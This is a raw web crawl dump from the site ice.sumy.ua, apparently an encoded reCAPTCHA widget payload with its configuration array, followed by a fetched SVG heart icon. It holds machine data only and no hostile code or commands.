TDkMOgwoTCjsOcEsKhYsK0cMKiwpTDl8ONOcKDw5zCrcOrwr4SbCPDrF/Dnk9ww7t2EMOpwr1+b8OGw7AvSMK7MMOowq8qw49KfiHCt8KaRTbDti/DuzjCiMKvJsOewo1JwoTDrSEXNAkBwpJDwqM+N8Kybk3CsANqJzDDqsKvwqFIZsKMUMKnwoAtRsOWw7NILW9BwpPDmcKfGFbDkMOHw4HDosKNTW9zw4dnHzd3By/DkARBfF9xwoLDjxU9W0Z0c8OGwr/Dk8KdwqTDqVhbEQbCpMKDPMKgN8Osw7nChmQ9w5UeSF3DrxocwrfChSw+w5rDlTrCs8OBD8KUw5QPwoFzwp0+w5Ejw4JkwqfCkQw0JMO2WcOXLDfCnm7CrDkaVThMwoo/w4onw7d3w6xIwpbCqsKYcsKYwqDCrwpzw6gswp7CrxgzwrNqwqfCqMOQIw3DhUN5CsOfwoJFwoYSw7/[base64]/[base64]/PMKtwp5YwpRAaTPCgS13wpvDv3JXw4Y3w5HDhUkScSbCgMOWw4EZKcKpwrfCjm3DpMOEwqbDgsOcRsO8w4/[base64]/[base64]/JsOUWMK3w5kNwoZXTMOUwrwLGMK9wql4wp7DoBXDlzlxYirCvyoFLcKpwofDucOVdnzCtXJMwpAQw54xw4PCvBsQSy3DvMOLwq5dwr3DvMKpwodvVltEwo3DuMOdwp7Dv8KcwoMWRsKSw4zDqsKjVMObCMOACQJSIsODw6vCnT8Gw7/Dklsyw5Buw7fCsBxeU8OaWMOPXsKUfMOJw5BYAsO6KHLDqcOibsOgw5E5Sh7Ci8O4w4jCvz7DlSYiTFlKGFkowpnDjEDDlzLCqcOkBVPCsxzDvUDDm0/Cs8K5w6I+w5lDWn4qwpHCmV8Aw4zDhMOZwqLDpwF2w5zDui82XG4Mw7lIe8O1wrjCqi/Ch2nDjMKywrQYwph3AMK5w5/CnQoPw4h3Dloewp9kDB00TWdQwrlvXsKwLsKBQ1cAXcKxQnTCt1/CoC/DiMO1woHCrsK6wq5gwrltX8KqTsKvQTIXwrJqwol1LzjDjMOtAkhdwqHCjkLCnHbDklrDq0jCpMKaw79vw7IMw5pJMTzCgFDCmgTDosOGKRUBRcKvfF4SUU/Dk08cMyzColBABcOwwq01KgQOUB7DpsKbOmZnwqPDpybDhsKvw745FG3Dk8OwN27DpxYZTMKGbk0uw5/DukLDiMKSw456w44TH8OnUy/Cq8Krw5gxV0HCnsKQaBLCl8KLRMOmw43ChikCw5LCu0YFwrEOU8OpbhPDn13CpjDCkcKuacOLwq8ACMKZa8OkXcO9C8OSaGLCkANcfsKBasKHRC8lw5HCtcOIwppQXsOaFiPCp8Ofw4TDsAMVa8KrwrEAwoF/w4nDsk1DFsK3wowzPMOewoBYCW9hwqrCh8KgPsK9wrbDucKjD8KPHD/Dt8OZwq1CwobDpcKhwr7CqsKeXcKQUQ0/w51Kb8KsPsKKZgsJw4Q1OSvDnXI4DVA7wobCg8K9wqRbwrTDk8OVYxvCtinCrcKIEMKsw7LChWzCq8OIEsOVO8OnR3Bjw50BQsKdIMOgbMK6wqvDq3LDkcKHwpBpfsO+PR/DtGBvw4Y2UMO5bi5jO8KIw7ZVTgPCgmTDkiDDtDXCuzdlwqQEwp/DmBnCrHlXwoVawobCkjfCpcKgZEzCglXDjsOkwpjDpcKNAX/Ck8O7w797w4HDrcKBw4jCtQoRJG4gwo5Cw7EzOwzCiTs7w6rCrMO6MDQJBcKkwqXCrXM/wrt+AMO4wpQQGnvCsmrDpsOVRMKXCkUGDsOUwpkGwoTChyBQDjo9LzhGwoTDp0tlw4AywoNgEUfDsMKKwpbCqwE4b8KwDsKBwrg1Pk9TwrAQE8KKeMK0bGVPODHDv8KpwrjCssKWQ8O/w6fCohA/wrPDjcKOSMKGwrNXwobDpzIZwobCvcOfFMOgWMK2wqPCqsKNOcKywqxlw4TCsMKWKxxcwqvChiU1wp8DE28ewrDDpHPDoUzDo8O2IQLCk8OcbnU3eDgJwpIBKjsRWsO/[base64]/Cl8Ozw6F/[base64]/wrZ6WMKGw6/[base64]/CssKbwqQ/w5HDg8OPw4/DrMKwYMKneCrCq8KAw4rDvxPDnTjDuMKTwoTDoyZxwoQ1w7ptwqXDksKjU1tEBCPCt8K+EwzDg8K0w5TDqFQ3w6fDu1TDi8KowpDCoFXCvBkbGEEKw5PDtmnCiU5udcO/wqEJFyTDtTwHYsOEw4TClmF6wp7Cv8O+ZSXCq0DDgsKkb8OUT03DjMOBHRgmZHwBbkxVwo3CiRDDmhllw5jClDXCqUB0I8K2wobDlhrDuWZdw6bDm8OFHhfDvcOec8OHP3M8dXHDhiZcwr4KwrDChhrDoTl0wo/DjMKmPsKiFcKSwqrDhsKlw6pYPMOhFMKwGlLCpSPDvGMvVy7CrsOcw557W2Yhw4LDhFZrZT7CvwgUO8K6SEx/w5zCjyTCpFomw5JLwrBVPQLDlsKfAA0KEyJTw7zDpBtHwrzDjsKeeSfCr8KQw5/DtUzDhE3CusKmwpjClcK6w6kXPcO7wrXCh2rCskDCpFXCvyB9wrVow7fDgQ/[base64]/[base64]/CjlVaw7F4wqLCpcOuQsO/[base64]/bcKlwoIXw6E7w4fCvcOhNiFLFH7CjsKYw6zDi1jCt8OgTsK9VcOdUyLDs8OpPsO6QcKmdgXDkxImdl7CnsOpNsKiwrLChsK4MsOow4UPw7cEwovDjQQjWA/DujLCtzxOCcO9dMKIYsOLMcKzDsKnwrsww7bCjAPCuMOrbcOjwpfCsnXCssOAw5MvfUpQw4gxwpnCkRzCrhHDuDcKTcOrPcOJw414KMO8w75tZ2PDl0lIwp3DgCfDlmVQbjTClsKECcO/HsKgw6tYw4QrXsO2D3NywrDDqsO3w5fCjMKNaHEGMMK6XcONw6HCjMOrG8KPYMK9wrhtZcKzQsOvA8ORBMOTHcO6wqjCskVbwr8vLsKocXAqBcKpwrrDnjzDqyVMw5zCr0LDgcOiw7zDlXLCr8OCw5rCs8OqSMOsSCrDu8KVcMK7I0IWXDZ3WD3Cv1pSw7TDon/DgmnCvsOhVMOMNWlfInDDocORw6YDPHvCpsOrwo/[base64]/Dlz4Dwo7DlsKaw57DhTvCoV7Dhz/[base64]/FBbCvmk3XcK1JcKBw79HT3/DuFdKwq/CiA1awofDrB0YUMKPTcOhH3XClsO2wrvDmT3DmXUhOMOYw4LDk8OVDjXChsKyOsObwqoCJEPDgV8iw4zDiV0Bw4l1woVHwrzCvcK9wrvCnQIcwq3DsjknGsKTZi8Zb8K7KWdjwo08w5Y8CRPDuV/[base64]/Djx9ne1kpZcKhNAknwoU1w7rDgmhUwqHDlcKfw4PCiANgCMK6wrDDvsOXwqt/[base64]/SUvDuQvDhzYtwrRzMMKGw4nDo8KRM8KJX1TDisO4a8OgCMK4HWXCn8O/[base64]/HsOCRmTCsW3DocKywrhoR8O3X8KawrZIwrQxw7HDrgkEwop4wowqaMO8HwE3w7HCm8KKMDTDkMO5wpBUwrhVwqQ1dELDm1zDq27DsSQRNiJ/S8OmCMKNw6QQchzDkcK1w7XCscKaDV/[base64]/[base64]/IsOQw6zCpBHDisKbfcKoTsO9wpJ8wqtvBAwDw53CjmPCqcOeM8Odw6FVw7ViOsKVwop/wqPDigZYbhkIGl5Iw4tMb8Kxw5M2w4rDocOsw6I6w5TDpETCucKBwoHClAzDrTF5w5c7KHfDjXhHw4/DjnHCng3CnMKQwofCi8KwBcKbw6ZhwoQ3bVkvH3UAw4oaw6jDqkjCk8OEw4zCncOmwozDqMKhKE9EDGERb10kM2PDksKfwp8Aw4JUDsKET8OVwp3Ck8OCH8Ktw6rCgyo9B8OwUmfCoUZ/w7DDvTvDqDsRF8Krw4MUw6/DvUZvOkTDq8Kzw4kdPsKlw7nDusObCMOawqMgWSzCq27DrQB1wo7CgkRWUcKvM1LDjjlrw5R6dsK9EsOuEcKMQEggw6ErwpFbw7U5w7xNw7jDkgEFaG1/[base64]/[base64]/[base64]/Co8K9OcKZfyfDo8O7GMOlfjvCssK4HSvDmWxYfTHDky3DhQotb8OaP8K4wo7DsMKYQMKzwoMTw6VdbjQCw5Y0w5rDvMK2TMOBw6sQwpAfBMKewqXCp8OmwpImM8KUwrlLwr3Cjh/CscO/w7vDgMO/w7dDM8Klf8Kdw7XDuRfChcOtwqcQGlYIUWTDqsO+F0RzJsK7WGnCjcOwwpDDtQUtw6nDnEXClGLDhwIUNcOTwq/Dr35fwrPCoRRHwrTDrWnCs8KaAj5mwo/CmcKjwo7CghzCv8K8PcKUdF0CCAkDQ8K5wr/Ck2FEYArDvMOhwpnDsMO/QMKGw6RYSDHCrcOaVy8UwoHCqMO6w5xuw4kJw5/CncOcUVw9RsOIFsOIw7bCucOIQMKVw4wiIMKZwoHDinlhXMK7UsODP8OROcKnCgrDocOUZ11MHBVVw6xLGh58d8K7wqR6Ujhow5AQw5vChQPDlU9Rwp4+cSnCosKewqEoCcODwpU1wqjDr1LCuTRlGF7ClMKSP8OlFUbDnXHDihUFw5/[base64]/NMOCw7TDqMOJwrTCpWDDnhrDocO2XsKuWVB2wqE0Mwx1J8KiwqcPAcOIwpPCq8O+ElY5fcKywrbCu0BbwoXChkPClxIgw4pPOTksw6nDtWpnUHLCrBRDw4zCq27Cr0IMwrZKRMOZw4vDi0LDl8Kawo4sw6/Cj3ZFw5N5HcKkI8OVfMKIBXXCkzsBEFAJQsOrDnRvw5DCnXLDnMO/w7LDqcKGSjUJw5Zaw4tFZVotw4LDnCrCjsKLNHbCnjXCkUnCtsKlAVsNE3BZwq/[base64]/wpwpRcK+PUvCsBHDrkI0SsKqa0fCsQpHDMKxI8Kjw4PCmhfDozktwr4Pwpt3w65ow4LDosOawrzDq8KFM0TDqSQAAH5dEUEcw49aw5o3w4x2wohOJiTDpS7CtcKMw5gGw51iwpTDgmIkw6DCkw/DvcKMw6zCmlzDhCnCiMOARh0cPMOYwopPwrbCpsOlwrwwwrZhw4guXcONwqrDtcKRSGHCgMOwwoA2w4TDijsrw7TDicKiJVk/fDLCrztFe8OVTUfDtsKlworCpQXCnMO8w5/CkcKxwrwSX8KJbcOEW8OHwr/[base64]/LBjCnytQD8K+TMOWaDDDgMOYwoYhKMKKJB9kw68+w4rDoMOUC2XDkkrDg8KtHEQUw6LCrcObw4jCncOCw6vCq2MawpTCmV/CicOnAF5/ciBOwqrCuMO3w4TCp8KMw44TU1t/S2sCwprCmWXDrkvCgMOQwojDmsOvbUvDmS/[base64]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[base64]/[base64]/w5vDvwDCtMKew7wuHUEiwqMfdsO/QsOYw61VwrQmOcO6w7PDocOxRMKrwrNQRC/[base64]/[base64]/DihR4F8Kpw6PDjMOawrzCoVgTwrfCqMOfK8OIwpQBGCHCscOKSisgw53DqT/DvxETwqdBAFZtS3vCnE3CvcK+CiXDk8KWwpMsUcOGwq7Dt8OVw7DCpsKHwozCpWzCuV/DmcOAUHXCqcKBcCvDvcKTwoLClH/[base64]/[base64]/wrwRw77CgsKxJxBANBvCvMOrw7nClMOSwpfChcKXw6dkeCjCu8OHI8KQw5HCsnJpfMKGwpQTM2LCnsOEwpXDvnrDl8KKOxTDqS/ClDdac8O0WwrCtsOKwqwQwprDqh8KI0FhRsOtwoRNT8O3w5wOXgPCmMKpYmbDssOdwph9w6nCgsKtw7QIOnVsw6nDoT4Ew6U1aTcfwp/DoMKzw4nCtsK0wropw4HCqhYPw6HCl8OPIsK2w74/csKYCCHCnSPDocK2wrrDv3BfO8KowoUIDi0lUmzDgcOhZ2XChsKPw5hawpxJSHbCkwFdw67CrMKkwrXCmsKPw5xoQFAXKlkFeQPCuMO3UUV/[base64]/DrsOzw4nDsMOnOBFtwp7Dk8OqwoYfRyfDg8OgfhDCm8KcRRPDgcOAw5FXR8OPZcOXwoxlYirDrcKWw67DvB7ClMK2w4nDoF7Dm8KRwr8BW0VhLnsEwpzDkcOESzPDig8ycsOCwqlqw6Eyw4pRG0PCgcOWEXzCqMKNP8ODw6TDqmY9w7/[base64]/CosOgM1bDuwXClcK6wqnClytKw7rDosK1NcKMTcO/wrPDr0h6wonCu1fDpcOMwpvDjcKdC8KkJzoqw4PCqkZYwoA0woJJN3VNcnvDrsKxwoRSVRhNw7rCrBfDk2PDlzwQbW5+FlNSwoY2w5jDqMKMwoPCksKQVMO7w4UCw70PwqIvwrTDksKawqLDnsOhbcKkAjVmdExuDMOqwpxSwqBwwo0Jw6PCvhocP0dEMsOYI8Kzew/CscO6VD0nwqnCjsKUwrfDg3TChjXCrsOHw4jCocKLw5Jow4zDvMOQw4vCuyRrN8KLwq/[base64]/wrbDjVPDlXPCu8KJSEFOLcKPw6AmMFXCp8KGwrInFlzCgMKyZMKgOBw+MsOudA0ULcKidsK8Gg0HU8Kqwr/[base64]/CosKww7jCpU/[base64]/CtClTc8O8w7R5w7bDmxXDpzDDhT4lMn/DoEbCvUAqwo4fVxjCnsONw53DisKvwoNnCsOFK8OKO8KAbcKlwqplw4cdUcKIwpgJwqTCrVkeC8KeWsOAQ8O2BCfCi8OvPyXCusO0wpvCgVTDuS4MWMOww4vCmCMGQhl/wrrCrMOBwoEowpU9wrPChWMLw5DDiMOTwqYnMkzDpcKYCFx1MF7Dq8KQw4Mcw4pnScOXd2LCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeHJcgZAAAAADe_CQdW4R2j4hCOU3vVgQ6wqbEJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,830],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ice.sumy.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22LWXTaiY7EkUB0ERMToKq0W/iZdPsfSrqc/uwyX0bha0\\u003d\x22,0,0,null,1,1763247857940,0,0,[211,45,72],null,[126,208,9,98],\x22RC-HMCOkxHRl4RD8w\x22,null,null,null,null,null,\x220dAFcWeA7FCep5ylNLL-_TUyriabdGtA73xc8nUAi7gNYB-JFiUA_SSJW5aPwtZWBWLb1VjQHHWPRhjSgYDPM2xLTHzNGLqauaFw\x22,1763330658072]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ice.sumy.ua/upload/icon-heart.svg
body_size: 163
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="11" viewBox="0 0 12 11">
    <path fill="#C30429" fill-rule="evenodd" d="M10.97 1.032a3.508 3.508 0 0 0-4.97 0 3.507 3.507 0 0 0-4.97 0 3.53 3.53 0 0 0 0 4.984L6 11l4.97-4.984a3.53 3.53 0 0 0 0-4.984"/>
</svg>
